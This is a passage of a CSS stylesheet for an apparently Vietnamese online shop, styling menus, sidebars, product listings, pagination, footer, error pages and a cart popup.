    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

.panelvmenu {
    background: #fff;
    border-radius: 0
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: 400
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #012a85
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: 700
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: 0
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative
}

ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px
}

.block_menu>span {
    display: block;
    height: 30px;
    color: red;
    font-size: 16px
}

ul.list_category {
    background: #fff;
    position: absolute;
    z-index: 99
}

ul.list_category li {
    display: block;
    border-bottom: 1px solid #375c93;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 8px;
    color: #fff;
    background: #012a85;
    font-size: 14px;
    font-weight: 500;
    -webkit-transition: all .4s ease 0s;
    transition: all .4s ease 0s;
    display: block;
    overflow: hidden
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #fff;
    background: #dd9933
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0;
    left: 100%;
    width: 250px;
    z-index: 99;
    border-left: 1px solid #eee
}

ul.list_category>li>.box_megam li {
    list-style: none
}

ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block
}

ul.list_category>li>.box_megam .block_menu {
    display: block
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu {
    list-style: none
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    padding-left: 10px
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 10px;
    margin-right: 4px;
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    background: #fff url(../assests/bgmega.gif)repeat-y;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: 0 0;
    padding: 20px 10px 0 10px;
    color: #fff;
    -webkit-transition: all .4s ease 0s;
    transition: all .4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

.box-category {
    padding-bottom: 4px;
    background: #fff
}

.box-category-menu {
    float: left;
    width: 100%
}

.box-category-menu .heading {
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    background: #012a85;
    border: 1px solid #012a85;
    border-radius: 5px;
    padding: 7px 17px;
    text-decoration: none;
    transform: translateZ(0);
    text-transform: uppercase
}

.box-category-menu:hover .heading {
    color: #fff;
    background: #f89520;
    border: 1px solid #f89520
}

.box-category-menu .u2 {
    display: none;
    top: 36px;
    width: 221.4px
}

.icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: 0 0;
    padding: 10px 14px;
    right: 0;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
    color: #fff;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100
}

.box-sidebar {
    margin-bottom: 20px;
    width: 100%;
    display: inline-block
}

.box-sidebar .sidebar-heading {
    background: #012a85;
    padding: 12px;
    color: #fff;
    font-weight: 600;
    font-size: 16px
}

.box-sidebar .sidebar-heading i {
    padding-right: 10px
}

.nav-side-menu {
    overflow: auto;
    font-size: 14px;
    font-weight: 400;
    background-color: #fff;
    top: 0;
    width: 100%;
    height: 100%;
    color: #363f4d
}

.nav-side-menu ul,
.nav-side-menu li {
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 35px;
    cursor: pointer
}

.nav-side-menu ul :not(collapsed) .arrow:before,
.nav-side-menu li :not(collapsed) .arrow:before {
    font-family: FontAwesome;
    content: "";
    display: inline-block;
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: middle;
    float: right;
    font-size: 11px
}

.nav-side-menu ul .active,
.nav-side-menu li .active {
    background-color: #fff
}

.nav-side-menu ul .sub-menu-side li.active,
.nav-side-menu li .sub-menu-side li.active {
    color: #363f4d
}

.nav-side-menu ul .sub-menu-side li.active a,
.nav-side-menu li .sub-menu-side li.active a {
    padding: 0
}

.nav-side-menu ul .sub-menu-side li,
.nav-side-menu li .sub-menu-side li {
    background-color: #f7f7f7;
    border: 0;
    line-height: 28px;
    border-bottom: 1px solid #fff;
    margin-left: 0
}

.nav-side-menu ul .sub-menu-side li:hover,
.nav-side-menu li .sub-menu-side li:hover {
    color: #012a85
}

.nav-side-menu ul .sub-menu-side li:before,
.nav-side-menu li .sub-menu-side li:before {
    font-family: FontAwesome;
    content: "";
    display: inline-block;
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: middle
}

.nav-side-menu li {
    border-bottom: 1px solid #f0f0f0;
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0
}

.nav-side-menu li a {
    text-decoration: none;
    color: #363f4d;
    padding: 0 0 0 10px
}

.nav-side-menu li a:hover {
    color: #012a85
}

.nav-side-menu li a i {
    padding-left: 10px;
    width: 20px;
    padding-right: 20px
}

.nav-side-menu li:hover {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease
}

.sidebar-product .product {
    float: left;
    padding: 10px;
    margin: 0;
    width: 100%;
    background-color: #fff;
    border-left: 1px solid #f0f0f0
}

.sidebar-product .product .image {
    float: left;
    width: 80px
}

.sidebar-product .product .des-product {
    padding: 0 0 0 10px;
    float: left;
    width: calc(100% - 80px);
    text-align: left
}

.sidebar-product .product .des-product h3 {
    height: auto
}

.sidebar-product .product .des-product .price {
    display: block;
    align-items: center;
    justify-content: flex-start;
    text-align: left
}

.box-category .main {
    position: relative;
    padding: 15px
}

.typical-products .product {
    margin: 0;
    box-shadow: none;
    padding: 0 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0 0 10px 0;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden
}

.box-category .main ul.list li p:hover {
    color: #012a85
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    color: #012a85;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 700
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: 400
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0 0 15px 0;
    padding-bottom: 13px
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

.box-category .main ul.online li {
    padding: 8px 0;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0
}

.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0 5px 10px 0 !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0
}

.box-category .main .link li:first-child {
    padding-top: 0
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

.phantrang {
    text-align: center
}

ul.pagination {
    display: flex;
    width: 100%;
    text-align: center;
    border-radius: 0;
    align-items: center;
    justify-content: center
}

ul.pagination li {
    display: inline-block
}

ul.pagination li a {
    float: left;
    margin: 0 2.5px;
    width: 28px;
    background: #012a85;
    text-align: center;
    height: 28px;
    font-size: 14px;
    line-height: 26px;
    color: #fff;
    border-radius: 0;
    border: 1px solid #012a85 !important;
    text-decoration: none;
    border-radius: 3px !important;
    padding: 0
}

ul.pagination>li:first-child {
    margin-right: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fff;
    color: #fff;
    border: 1px solid #012a85;
    color: #012a85
}

.collections_des_and_menu {}

.collections_des_and_menu a {
    display: inline-block;
    padding: 5px 10px;
    float: left;
    border-radius: 3px;
    margin-right: 10px;
    margin-bottom: 10px;
    border: 1px solid #012a85;
    color: #012a85;
    background-color: #fff
}

.collections_des_and_menu a:hover,
.collections_des_and_menu a:focus {
    color: #fff;
    background-color: #012a85;
    border: 1px solid #012a85;
}

.collections_description h2 {
    border-bottom: #6f6f6f 1px dotted;
    padding-bottom: 5px;
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 22px
}

.collections_description a {
    color: #012a85
}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: 700
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

ul.dv-html {
    color: #676767
}

ul.dv-html li {
    padding: 10px 0
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    color: #012a85;
    font-size: 22px;
    font-weight: 700
}

#gallery-pic {
    padding: 10px 20px 0 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: 0 0;
    padding: 0;
    border: 0
}

.box-category .main #gallery-pic {
    padding: 0;
    margin-bottom: 0
}

#gallery-pic p {
    font-size: 16px;
    color: #000;
    margin: 8px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0
}

.main>#email-newsletter {
    margin-bottom: 0;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url(../assests/bgnewl.jpg);
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    color: #333
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    color: #333
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    width: 100%;
    margin: 0;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    border-radius: 0;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0;
    top: 0;
    padding: 10px;
    font-weight: 400;
    border-radius: 0;
    background: #000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000
}

ul.tags-footer {
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0 10px 10px 0;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: 700;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px
}

.tag ul li a:hover {
    background: #f0f0f0
}

#tag .tag-detail {
    padding: 15px 0;
    overflow: hidden;
    margin: 10px 15px 0 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-size: 25px;
    text-decoration: none;
    border: 0 !important;
    margin: 0 0 5px 0 !important;
    font-weight: 400;
    color: #000
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0
}

#tag .tag-detail p {
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0
}

#box_search {
    padding: 10px 20px 0 20px;
    background: #fff;
    margin-bottom: 25px
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden
}

#box_search #search-detail {
    clear: both;
    margin: 0 0 10px 0
}

#box_search .all {
    top: 0
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-size: 22px;
    text-decoration: none;
    color: #000;
    border: 0 !important;
    margin: 0 0 5px 0 !important
}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: gray;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    color: #012a85;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #012a85;
    margin-right: 10px;
    font-weight: 700
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

footer {
    clear: both;
    background-color: #012a85;
    font-size: 15px;
    color: #ffffffc7;
}

footer .footer-center {
    padding: 30px 0
}

footer .footer-center ul li {
    padding-left: 15px;
    margin-bottom: 5px
}

footer .footer-center ul li,
footer .footer-center ul li a {
    line-height: 24px;
    font-size: 15px;
    color: #ffffff;
    display: block;
    position: relative
}

footer .footer-center ul li:before {
    font-family: FontAwesome;
    content: "";
    position: absolute;
    left: 0
}

footer .footer-center ul li:hover,
footer .footer-center ul li a:hover {
    color: #fff
}

footer .footer-center p {
    padding: 2px 0
}

footer .footer-center .input-contact {
    background: transparent;
    color: #fff;
    border: 1px solid #ffffff66;
}

footer .footer-center .input-contact::placeholder {
    color: #ffffffc7;
}

footer h3 {
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 15px;
    color: #fff;
}

.footer-top {
    background: #fff;
    padding: 20px 0
}

.footer-top .box-footer {
    margin-bottom: 20px
}

.footer-top .header {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
    border-bottom: 1px solid #e73c38;
    padding-bottom: 5px
}

.footer-bottom {
    padding: 0 0 20px
}

.footer-bottom .col-inner {
    padding: 15px 20px;
    background-color: #363636;
    border-radius: 8px;
    margin-bottom: 20px
}

.footer-bottom .col-inner p {
    padding: 3px 0
}

.footer-bottom .col-inner img {
    width: 12px;
    margin-right: 10px;
    margin-top: -3px;
    filter: invert(1);
    filter: brightness(10)
}

.footer-bottom ul li {
    float: left;
    margin-right: 5px
}

.footer-bottom ul li a i {
    background: #e5e5e5;
    display: block;
    height: 40px;
    width: 40px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    font-size: 19px;
    position: relative
}

.footer-bottom ul li a i.fa-facebook-f {
    background: #3b5998
}

.footer-bottom ul li a i.fa-youtube {
    background: #eb1a00
}

.footer-bottom ul li a i.fa-instagram {
    background: linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%)
}

footer .footer-bottom form {
    margin-top: 10px
}

footer .footer-bottom form .input-group button {
    color: #fff;
    background-color: #012a85;
    border-color: #012a85;
    height: 40px;
    padding: 9px 20px
}

footer .footer-bottom form .input-group button:hover {
    background-color: #739f38;
    border-color: #739f38
}

footer .footer-bottom form .input-group input {
    height: 40px;
    border: 1px solid #e5e5e5
}

footer .footer-bottom form .input-group input:hover,
footer .footer-bottom form .input-group input:focus {
    border-color: #012a85;
    box-shadow: none;
    outline: 0
}

footer .footer-copyright {
    background: #0000001a;
    padding: 10px 0;
    font-size: 13px;
    text-align: center;
}

footer .footer-copyright a {
    color: #076c4a
}

footer .footer-copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {}

.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0 auto;
    display: block
}

.page_error_01 {
    background: url(../../../public/error_page/01.jpg)no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #012a85;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg)no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #012a85;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: 700
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg)no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #012a85;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg)no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #012a85;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: 700
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg)no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #012a85;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: 700
}

a.btn-big {
    position: relative
}

.detail .img-blog .img-detail .img-big,
.detail .img-blog .img-detail .imglist {
    float: left;
    width: 100%;
    position: relative
}

.detail .img-blog .img-detail .img-big img {
    width: 100%;
    height: auto
}

.detail .img-blog .img-detail .imglist {
    margin: 0-4px
}

.detail .img-blog .img-detail .imglist .item {
    width: 25%;
    padding: 0 4px;
    float: left
}

.detail .img-blog .img-detail .imglist .item a {
    display: block;
    border: 1px solid #e0e0e0
}

.detail .img-blog .img-detail .imglist .item a img {
    width: 100%;
    height: auto;
    padding: 2px
}

.detail .quantity-input {
    margin-bottom: 20px;
    clear: both;
}

.detail .quantity-input input[type=number] {
    margin: 0 0 0 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: 0
}

.detail .quantity-input a {
    width: 100%;
    text-align: center;
    border-radius: 5px;
    display: inline-block;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 15px
}

.detail .quantity-input a:hover {
    background: #f89520
}

.detail .quantity-input .bt_buynow {
    background: #012a85
}

.detail .quantity-input .bt_tragop {
    background: #33b3fd
}

.buy_now_success {
    border: 1px solid green
}

.buy_now_error {
    border: 1px solid red
}

.popup-newcart {
    background: #fff;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase
}

.popup-newcart .pd-info {
    padding: 10px
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden
}

.popup-newcart .pd-info .img-frame img {
    width: 100%
}

.popup-newcart .pd-info p {
    font-weight: 700;
    font-size: 14px
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: 700;
    font-size: 22px;
    color: #159ec6
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: 700;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative
}

.popup-newcart .pd-form .row-form input[type=text],
.popup-newcart .pd-form .row-form input[type=password] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0;
    outline: 0
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: 400
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: 700
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px
}

.popup-newcart .pd-form .row-form.btn-buy input[type=submit] {
    color: #fff;
    font-weight: 700;
    border: 0
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px
}

.popup-newcart .pd-form.form-add input[type=submit] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: 700;
    border: 0;
    margin: 10px 0
}

.popup-newcart .pd-form.form-add input[type=submit]:hover {
    background: #333
}

.popup-newcart input[type=radio] {
    display: none
}

.popup-newcart input[type=radio]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png)0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px
}

.popup-newcart input[type=radio]:checked+label span {
    background: url(../images/radio-btn.png)0-18px no-repeat
}

.popup-newcart input[type=radio]:checked+label {
    color: #159ec6;
    font-weight: 700
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: 0;
    outline: 0;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .popup-newcart select {
        padding-right: 18px
    }
}

.popup-newcart .select-wrap {
    position: relative
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none
}

.popup-newcart .select-wrap:before {
    content: "";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: 400;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: .5em;
    position: absolute;
    top: 5px;
    right: 5px
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: 700;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: 400;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: 700;
    width: 69%;
    float: left;
    padding-top: 4px
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
